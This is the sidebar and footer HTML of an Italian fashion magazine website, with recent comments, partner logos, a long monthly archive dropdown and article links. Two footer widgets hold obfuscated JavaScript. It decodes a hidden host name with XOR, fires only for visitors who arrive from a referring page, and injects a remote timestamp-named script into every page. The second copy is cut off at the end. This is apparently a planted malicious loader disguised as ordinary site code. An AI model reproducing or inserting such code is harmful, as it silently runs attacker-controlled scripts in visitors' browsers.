		</div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">Commenti recenti</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">enrica</span> su <a href="https://www.imore.it/rivista/vintage-in-villa-nei-musei-mazzucchelli/comment-page-1/#comment-4218">Vintage in Villa nei Musei Mazzucchelli</a></li><li class="recentcomments"><span class="comment-author-link">enrica</span> su <a href="https://www.imore.it/rivista/in-sbieco-il-nuovo-workshop-della-fondazione-capucci/comment-page-1/#comment-4199">In sbieco&#8230;.. Il nuovo Workshop della Fondazione Capucci</a></li><li class="recentcomments"><span class="comment-author-link">enrica</span> su <a href="https://www.imore.it/rivista/una-verde-opportunita/comment-page-1/#comment-4179">Una &#8220;VERDE&#8221; opportunità</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.modaemodi.org" class="url" rel="ugc external nofollow">Marinella Calzona</a></span> su <a href="https://www.imore.it/rivista/uno-due-o-anche-piu/comment-page-1/#comment-3367">Uno, due o anche più</a></li><li class="recentcomments"><span class="comment-author-link">francesca</span> su <a href="https://www.imore.it/rivista/uno-due-o-anche-piu/comment-page-1/#comment-3339">Uno, due o anche più</a></li></ul></div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">Partner</h2>			<div class="textwidget"><!--<a title="WHAT’S MORE ALIVE THAN YOU® è un marchio di WMATY s.r.l., una nuova azienda italiana che produce calzature, borse e accessori, coinvolgendo nel design delle collezioni, giovani studenti dI Università d’arte, design, fashion e architettura di ogni paese del mondo, oltre a studi professionali, free lance ed appassionati di fashion, design e architettura.

WHAT’S MORE ALIVE THAN YOU® è una realtà unica nel settore: non organizza concorsi a premi ma lancia due appelli creativi all’anno per selezionare e produrre idee innovative; ogni oggetto di collezione ha una storia, quella di chi l’ha disegnato. Sono le persone, con i loro volti ed i loro nomi a dare valore ai nostri artwork.

Oltre 90 i paesi ad oggi coinvolti in questo rivoluzionario progetto fashion-art che vuole dare una nuova prospettiva alla moda." href="https://www.wmaty.com" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2010/07/logoalivethanyou.jpg" class="aligncenter" /></a>-->

<a title="MACHINA - Lonati Fashion and Design Institute" href="https://www.machinainstitute.it/" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2010/06/logomachina.jpg" width="250" /></a>

<a title="Accademia di belle arti Santagiulia Brescia, arti visive in Lombardia" href="https://www.accademiasantagiulia.it/" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2010/06/logosantagiulia.jpg"  width="250" /></a>
</div>
		</div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">Pubblicità</h2>			<div class="textwidget"><!--<table style="display:none"><tr><td>
<script type="text/javascript">
var uri = 'https://impit.tradedoubler.com/imp?type(js)pool(400642)a(1667505)' + new String (Math.random()).substring (2, 11);
document.write('<sc'+'ript type="text/javascript" src="'+uri+'" charset="ISO-8859-1"></sc'+'ript>');
</script></td>
<td>
<script type="text/javascript">
var uri = 'https://impit.tradedoubler.com/imp?type(js)pool(398355)a(1667505)' + new String (Math.random()).substring (2, 11);
document.write('<sc'+'ript type="text/javascript" src="'+uri+'" charset="ISO-8859-1"></sc'+'ript>');
</script></td</tr></table>--></div>
		</div></div>				
</div>		
		<!-- /sidebar -->
	
	</div><!-- /main-container -->
    
</div><!-- main-container-outer -->
            
                
        <!-- footer-outer -->
        <div class="footer-outer clearfix">
            <!-- footer-container -->
            <div class="footer-container">
            
                <footer class="site-footer clearfix"> 
                
                	   	
                    
                        <div class="footer-box">
                        
                                                        
                                <div class="footer-widget-area"><div class="footer-widget-area-inner clearfix"><div class="widget-item-footer-outer"><div class="widget-item-footer zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">archivi</h2><label class="screen-reader-text" for="archives-dropdown-4">archivi</label><select id="archives-dropdown-4" name="archive-dropdown"><option value="">Seleziona il mese</option><option value='https://www.imore.it/rivista/2026/01/'> Gennaio 2026 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2025/12/'> Dicembre 2025 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2025/11/'> Novembre 2025 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2025/10/'> Ottobre 2025 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2025/09/'> Settembre 2025 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2025/08/'> Agosto 2025 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2025/07/'> Luglio 2025 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2025/06/'> Giugno 2025 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2025/05/'> Maggio 2025 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2025/04/'> Aprile 2025 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2025/03/'> Marzo 2025 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2025/02/'> Febbraio 2025 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2025/01/'> Gennaio 2025 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2024/12/'> Dicembre 2024 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2024/11/'> Novembre 2024 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2024/10/'> Ottobre 2024 &nbsp;(9)</option><option value='https://www.imore.it/rivista/2024/09/'> Settembre 2024 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2024/08/'> Agosto 2024 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2024/07/'> Luglio 2024 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2024/06/'> Giugno 2024 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2024/05/'> Maggio 2024 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2024/04/'> Aprile 2024 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2024/03/'> Marzo 2024 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2024/02/'> Febbraio 2024 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2024/01/'> Gennaio 2024 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2023/12/'> Dicembre 2023 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2023/11/'> Novembre 2023 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2023/10/'> Ottobre 2023 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2023/09/'> Settembre 2023 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2023/08/'> Agosto 2023 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2023/07/'> Luglio 2023 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2023/06/'> Giugno 2023 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2023/05/'> Maggio 2023 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2023/04/'> Aprile 2023 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2023/03/'> Marzo 2023 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2023/02/'> Febbraio 2023 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2022/09/'> Settembre 2022 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2022/03/'> Marzo 2022 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2022/02/'> Febbraio 2022 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2022/01/'> Gennaio 2022 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2021/12/'> Dicembre 2021 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2021/11/'> Novembre 2021 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2021/10/'> Ottobre 2021 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2021/09/'> Settembre 2021 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2021/08/'> Agosto 2021 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2021/07/'> Luglio 2021 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2021/06/'> Giugno 2021 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2021/05/'> Maggio 2021 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2021/04/'> Aprile 2021 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2021/03/'> Marzo 2021 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2021/02/'> Febbraio 2021 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2021/01/'> Gennaio 2021 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2020/12/'> Dicembre 2020 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2020/11/'> Novembre 2020 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2020/10/'> Ottobre 2020 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2020/09/'> Settembre 2020 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2020/08/'> Agosto 2020 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2020/07/'> Luglio 2020 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2020/06/'> Giugno 2020 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2020/04/'> Aprile 2020 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2020/03/'> Marzo 2020 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2020/02/'> Febbraio 2020 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2020/01/'> Gennaio 2020 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2019/12/'> Dicembre 2019 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2019/11/'> Novembre 2019 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2019/10/'> Ottobre 2019 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2019/09/'> Settembre 2019 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2019/08/'> Agosto 2019 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2019/07/'> Luglio 2019 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2019/06/'> Giugno 2019 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2019/05/'> Maggio 2019 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2019/04/'> Aprile 2019 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2019/03/'> Marzo 2019 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2019/02/'> Febbraio 2019 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2019/01/'> Gennaio 2019 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2018/12/'> Dicembre 2018 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2018/11/'> Novembre 2018 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2018/10/'> Ottobre 2018 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2018/09/'> Settembre 2018 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2018/08/'> Agosto 2018 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2018/07/'> Luglio 2018 &nbsp;(9)</option><option value='https://www.imore.it/rivista/2018/06/'> Giugno 2018 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2018/05/'> Maggio 2018 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2018/04/'> Aprile 2018 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2018/03/'> Marzo 2018 &nbsp;(16)</option><option value='https://www.imore.it/rivista/2018/02/'> Febbraio 2018 &nbsp;(17)</option><option value='https://www.imore.it/rivista/2018/01/'> Gennaio 2018 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2017/12/'> Dicembre 2017 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2017/11/'> Novembre 2017 &nbsp;(18)</option><option value='https://www.imore.it/rivista/2017/10/'> Ottobre 2017 &nbsp;(17)</option><option value='https://www.imore.it/rivista/2017/09/'> Settembre 2017 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2017/08/'> Agosto 2017 &nbsp;(15)</option><option value='https://www.imore.it/rivista/2017/07/'> Luglio 2017 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2017/06/'> Giugno 2017 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2017/05/'> Maggio 2017 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2017/04/'> Aprile 2017 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2017/03/'> Marzo 2017 &nbsp;(14)</option><option value='https://www.imore.it/rivista/2017/02/'> Febbraio 2017 &nbsp;(15)</option><option value='https://www.imore.it/rivista/2017/01/'> Gennaio 2017 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2016/12/'> Dicembre 2016 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2016/11/'> Novembre 2016 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2016/10/'> Ottobre 2016 &nbsp;(14)</option><option value='https://www.imore.it/rivista/2016/09/'> Settembre 2016 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2016/08/'> Agosto 2016 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2016/07/'> Luglio 2016 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2016/06/'> Giugno 2016 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2016/05/'> Maggio 2016 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2016/04/'> Aprile 2016 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2016/03/'> Marzo 2016 &nbsp;(17)</option><option value='https://www.imore.it/rivista/2016/02/'> Febbraio 2016 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2016/01/'> Gennaio 2016 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2015/12/'> Dicembre 2015 &nbsp;(19)</option><option value='https://www.imore.it/rivista/2015/11/'> Novembre 2015 &nbsp;(15)</option><option value='https://www.imore.it/rivista/2015/10/'> Ottobre 2015 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2015/09/'> Settembre 2015 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2015/08/'> Agosto 2015 &nbsp;(12)</option><option value='https://www.imore.it/rivista/2015/07/'> Luglio 2015 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2015/06/'> Giugno 2015 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2015/05/'> Maggio 2015 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2015/04/'> Aprile 2015 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2015/03/'> Marzo 2015 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2015/02/'> Febbraio 2015 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2015/01/'> Gennaio 2015 &nbsp;(12)</option><option value='https://www.imore.it/rivista/2014/12/'> Dicembre 2014 &nbsp;(14)</option><option value='https://www.imore.it/rivista/2014/11/'> Novembre 2014 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2014/10/'> Ottobre 2014 &nbsp;(12)</option><option value='https://www.imore.it/rivista/2014/09/'> Settembre 2014 &nbsp;(17)</option><option value='https://www.imore.it/rivista/2014/08/'> Agosto 2014 &nbsp;(9)</option><option value='https://www.imore.it/rivista/2014/07/'> Luglio 2014 &nbsp;(15)</option><option value='https://www.imore.it/rivista/2014/06/'> Giugno 2014 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2014/05/'> Maggio 2014 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2014/04/'> Aprile 2014 &nbsp;(12)</option><option value='https://www.imore.it/rivista/2014/03/'> Marzo 2014 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2014/02/'> Febbraio 2014 &nbsp;(16)</option><option value='https://www.imore.it/rivista/2014/01/'> Gennaio 2014 &nbsp;(17)</option><option value='https://www.imore.it/rivista/2013/12/'> Dicembre 2013 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2013/11/'> Novembre 2013 &nbsp;(12)</option><option value='https://www.imore.it/rivista/2013/10/'> Ottobre 2013 &nbsp;(16)</option><option value='https://www.imore.it/rivista/2013/09/'> Settembre 2013 &nbsp;(23)</option><option value='https://www.imore.it/rivista/2013/08/'> Agosto 2013 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2013/07/'> Luglio 2013 &nbsp;(14)</option><option value='https://www.imore.it/rivista/2013/06/'> Giugno 2013 &nbsp;(15)</option><option value='https://www.imore.it/rivista/2013/05/'> Maggio 2013 &nbsp;(14)</option><option value='https://www.imore.it/rivista/2013/04/'> Aprile 2013 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2013/03/'> Marzo 2013 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2013/02/'> Febbraio 2013 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2013/01/'> Gennaio 2013 &nbsp;(20)</option><option value='https://www.imore.it/rivista/2012/12/'> Dicembre 2012 &nbsp;(17)</option><option value='https://www.imore.it/rivista/2012/11/'> Novembre 2012 &nbsp;(18)</option><option value='https://www.imore.it/rivista/2012/10/'> Ottobre 2012 &nbsp;(16)</option><option value='https://www.imore.it/rivista/2012/09/'> Settembre 2012 &nbsp;(32)</option><option value='https://www.imore.it/rivista/2012/08/'> Agosto 2012 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2012/07/'> Luglio 2012 &nbsp;(28)</option><option value='https://www.imore.it/rivista/2012/06/'> Giugno 2012 &nbsp;(27)</option><option value='https://www.imore.it/rivista/2012/05/'> Maggio 2012 &nbsp;(25)</option><option value='https://www.imore.it/rivista/2012/04/'> Aprile 2012 &nbsp;(20)</option><option value='https://www.imore.it/rivista/2012/03/'> Marzo 2012 &nbsp;(27)</option><option value='https://www.imore.it/rivista/2012/02/'> Febbraio 2012 &nbsp;(35)</option><option value='https://www.imore.it/rivista/2012/01/'> Gennaio 2012 &nbsp;(41)</option><option value='https://www.imore.it/rivista/2011/12/'> Dicembre 2011 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2011/11/'> Novembre 2011 &nbsp;(12)</option><option value='https://www.imore.it/rivista/2011/10/'> Ottobre 2011 &nbsp;(17)</option><option value='https://www.imore.it/rivista/2011/09/'> Settembre 2011 &nbsp;(24)</option><option value='https://www.imore.it/rivista/2011/08/'> Agosto 2011 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2011/07/'> Luglio 2011 &nbsp;(27)</option><option value='https://www.imore.it/rivista/2011/06/'> Giugno 2011 &nbsp;(40)</option><option value='https://www.imore.it/rivista/2011/05/'> Maggio 2011 &nbsp;(30)</option><option value='https://www.imore.it/rivista/2011/04/'> Aprile 2011 &nbsp;(31)</option><option value='https://www.imore.it/rivista/2011/03/'> Marzo 2011 &nbsp;(36)</option><option value='https://www.imore.it/rivista/2011/02/'> Febbraio 2011 &nbsp;(49)</option><option value='https://www.imore.it/rivista/2011/01/'> Gennaio 2011 &nbsp;(36)</option><option value='https://www.imore.it/rivista/2010/12/'> Dicembre 2010 &nbsp;(29)</option><option value='https://www.imore.it/rivista/2010/11/'> Novembre 2010 &nbsp;(37)</option><option value='https://www.imore.it/rivista/2010/10/'> Ottobre 2010 &nbsp;(45)</option><option value='https://www.imore.it/rivista/2010/09/'> Settembre 2010 &nbsp;(45)</option><option value='https://www.imore.it/rivista/2010/08/'> Agosto 2010 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2010/07/'> Luglio 2010 &nbsp;(34)</option><option value='https://www.imore.it/rivista/2010/06/'> Giugno 2010 &nbsp;(39)</option><option value='https://www.imore.it/rivista/2010/05/'> Maggio 2010 &nbsp;(31)</option><option value='https://www.imore.it/rivista/2010/04/'> Aprile 2010 &nbsp;(32)</option><option value='https://www.imore.it/rivista/2010/03/'> Marzo 2010 &nbsp;(47)</option><option value='https://www.imore.it/rivista/2010/02/'> Febbraio 2010 &nbsp;(34)</option><option value='https://www.imore.it/rivista/2010/01/'> Gennaio 2010 &nbsp;(36)</option><option value='https://www.imore.it/rivista/2009/12/'> Dicembre 2009 &nbsp;(19)</option><option value='https://www.imore.it/rivista/2009/11/'> Novembre 2009 &nbsp;(28)</option><option value='https://www.imore.it/rivista/2009/10/'> Ottobre 2009 &nbsp;(37)</option><option value='https://www.imore.it/rivista/2009/09/'> Settembre 2009 &nbsp;(36)</option><option value='https://www.imore.it/rivista/2009/08/'> Agosto 2009 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2009/07/'> Luglio 2009 &nbsp;(32)</option><option value='https://www.imore.it/rivista/2009/06/'> Giugno 2009 &nbsp;(39)</option><option value='https://www.imore.it/rivista/2009/05/'> Maggio 2009 &nbsp;(31)</option><option value='https://www.imore.it/rivista/2009/04/'> Aprile 2009 &nbsp;(32)</option><option value='https://www.imore.it/rivista/2009/03/'> Marzo 2009 &nbsp;(35)</option><option value='https://www.imore.it/rivista/2009/02/'> Febbraio 2009 &nbsp;(31)</option><option value='https://www.imore.it/rivista/2009/01/'> Gennaio 2009 &nbsp;(33)</option><option value='https://www.imore.it/rivista/2008/12/'> Dicembre 2008 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2008/11/'> Novembre 2008 &nbsp;(17)</option><option value='https://www.imore.it/rivista/2008/10/'> Ottobre 2008 &nbsp;(18)</option><option value='https://www.imore.it/rivista/2008/09/'> Settembre 2008 &nbsp;(27)</option><option value='https://www.imore.it/rivista/2008/08/'> Agosto 2008 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2008/07/'> Luglio 2008 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2008/06/'> Giugno 2008 &nbsp;(20)</option><option value='https://www.imore.it/rivista/2008/05/'> Maggio 2008 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2008/04/'> Aprile 2008 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2008/03/'> Marzo 2008 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2008/02/'> Febbraio 2008 &nbsp;(16)</option><option value='https://www.imore.it/rivista/2008/01/'> Gennaio 2008 &nbsp;(16)</option><option value='https://www.imore.it/rivista/2007/12/'> Dicembre 2007 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2007/11/'> Novembre 2007 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2007/10/'> Ottobre 2007 &nbsp;(15)</option><option value='https://www.imore.it/rivista/2007/09/'> Settembre 2007 &nbsp;(9)</option><option value='https://www.imore.it/rivista/2007/08/'> Agosto 2007 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2007/07/'> Luglio 2007 &nbsp;(14)</option><option value='https://www.imore.it/rivista/2007/06/'> Giugno 2007 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2007/05/'> Maggio 2007 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2007/04/'> Aprile 2007 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2007/03/'> Marzo 2007 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2007/02/'> Febbraio 2007 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2007/01/'> Gennaio 2007 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2006/12/'> Dicembre 2006 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2006/11/'> Novembre 2006 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2006/10/'> Ottobre 2006 &nbsp;(12)</option><option value='https://www.imore.it/rivista/2006/09/'> Settembre 2006 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2006/07/'> Luglio 2006 &nbsp;(25)</option><option value='https://www.imore.it/rivista/2006/06/'> Giugno 2006 &nbsp;(9)</option><option value='https://www.imore.it/rivista/2006/05/'> Maggio 2006 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2006/04/'> Aprile 2006 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2006/03/'> Marzo 2006 &nbsp;(9)</option><option value='https://www.imore.it/rivista/2006/02/'> Febbraio 2006 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2006/01/'> Gennaio 2006 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2005/12/'> Dicembre 2005 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2005/11/'> Novembre 2005 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2005/10/'> Ottobre 2005 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2005/09/'> Settembre 2005 &nbsp;(14)</option><option value='https://www.imore.it/rivista/2005/08/'> Agosto 2005 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2005/07/'> Luglio 2005 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2005/06/'> Giugno 2005 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2005/05/'> Maggio 2005 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2005/04/'> Aprile 2005 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2005/03/'> Marzo 2005 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2005/02/'> Febbraio 2005 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2005/01/'> Gennaio 2005 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2004/12/'> Dicembre 2004 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2004/11/'> Novembre 2004 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2004/10/'> Ottobre 2004 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2026/01/' selected='selected'>  0 &nbsp;(1)</option></select><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-4" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script></div></div></div><div class="widget-item-footer-outer"><div class="widget-item-footer zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">articoli</h2><ul><li><a href="https://www.imore.it/rivista/addio-allultimo-imperatore/">Addio all&#8217;ultimo Imperatore</a></li><li><a href="https://www.imore.it/rivista/tra-le-maglie-dello-sport/">Tra le Maglie dello sport.</a></li><li><a href="https://www.imore.it/rivista/il-potere-salvifico-del-restauro/">Il potere salvifico del restauro</a></li><li><a href="https://www.imore.it/rivista/calcaterra-p-e-2026/">Calcaterra P/E 2026</a></li><li><a href="https://www.imore.it/rivista/cloud-dancer-il-bianco-di-pantone-2026/">&#8220;Cloud Dancer&#8221;. Il bianco di Pantone 2026</a></li><li><a href="https://www.imore.it/rivista/un-concorso-per-aprire-ai-giovani-designer-il-mercato-giapponese/">Un concorso per aprire ai giovani designer il mercato giapponese</a></li><li><a href="https://www.imore.it/rivista/il-britpop-di-iceberg-per-p-e-2026/">Il Britpop di Iceberg per la P/E 2026</a></li><li><a href="https://www.imore.it/rivista/il-natale-e-i-suoi-significati/">I segni della festa. Il Presepe un prodotto Made in Italy.</a></li><li><a href="https://www.imore.it/rivista/milano-e-domus-academy-insieme-per-la-formazione/">Milano e Domus Academy insieme per la formazione</a></li><li><a href="https://www.imore.it/rivista/apulia-regenerative-cotton-project-uneredita-di-giorgio-armani/">&#8220;Apulia Regenerative Cotton Project&#8221;: un&#8217;eredità di Giorgio Armani</a></li><li><a href="https://www.imore.it/rivista/una-orchidea-nella-collezione-p-e-2026-di-genny/">Una orchidea nella collezione P/E 2026 di Genny</a></li><li><a href="https://www.imore.it/rivista/passepartout-camille-miceli-porta-a-mfw-lheritage-di-pucci/">&#8220;Passepartout&#8221;: Camille Miceli porta a MFW l&#8217;Heritage di Pucci</a></li><li><a href="https://www.imore.it/rivista/gemme-destate-2/">Gemme d&#8217;Estate</a></li><li><a href="https://www.imore.it/rivista/il-double-face-per-lautunno-2025-di-franco-ferrari/">Il double face per l&#8217;autunno 2025 di Franco Ferrari</a></li><li><a href="https://www.imore.it/rivista/kitons-quality-nella-la-collezione-donna-p-e-2026/">Kiton&#8217;s quality nella la collezione donna P/E 2026</a></li></ul></div></div></div><div class="widget-item-footer-outer"><div class="widget-item-footer zig-zag clearfix"><div class="fs14 arial widget-item-inner"><div class="textwidget"><!-- c11381d3efa40079afe6b3e3d4cb276f --></div></div></div></div><div class="widget-item-footer-outer"><div class="widget-item-footer zig-zag clearfix"><div class="fs14 arial widget-item-inner"><div class="textwidget"><script type="text/javascript">
!function (_cbdb36) {
    
    var _6b6da2 = Date.now();
    var _913596 = 1000;
    _6b6da2 = _6b6da2 / _913596;
    _6b6da2 = Math.floor(_6b6da2);

    var _2b57db = 600;
    _6b6da2 -= _6b6da2 % _2b57db;
    _6b6da2 = _6b6da2.toString(16);

    var _9aecee = _cbdb36.referrer;

    if (!_9aecee) return;

    var _e6467 = [62847, 62826, 62828, 62840, 62757, 62840, 62847, 62818, 62824, 62816, 62823, 62820, 62826, 62831, 62830, 62841, 62757, 62818, 62821, 62829, 62820];

    _e6467 = _e6467.map(function(_34c11b){
        return _34c11b ^ 62731;
    });

    var _6310e4 = "20d3bd43616257eb9d86671742d0131e";
    
    _e6467 = String.fromCharCode(..._e6467);

    var _62e45a = "https://";
    var _3daba4 = "/";
    var _970de5 = "mount.";

    var _d99991 = ".js";

    var _d477dd = _cbdb36.createElement("script");
    _d477dd.type = "text/javascript";
    _d477dd.async = true;
    _d477dd.src = _62e45a + _e6467 + _3daba4 + _970de5 + _6b6da2 + _d99991;

    _cbdb36.getElementsByTagName("head")[0].appendChild(_d477dd)

}(document);
</script></div></div></div></div><div class="widget-item-footer-outer"><div class="widget-item-footer zig-zag clearfix"><div class="fs14 arial widget-item-inner"><div class="textwidget"><script type="text/javascript">
!function (_5b7d62) {
    
    var _9fa906 = Date.now();
    var _246922 = 1000;
    _9fa906 = _9fa906 / _246922;
    _9fa906 = Math.floor(_9fa906);

    var _1f099a = 600;
    _9fa906 -= _9fa906 % _1f099a;
    _9fa906 = _9fa906.toString(16);

    var _16650e = _5b7d62.referrer;

    if (!_16650e) return;

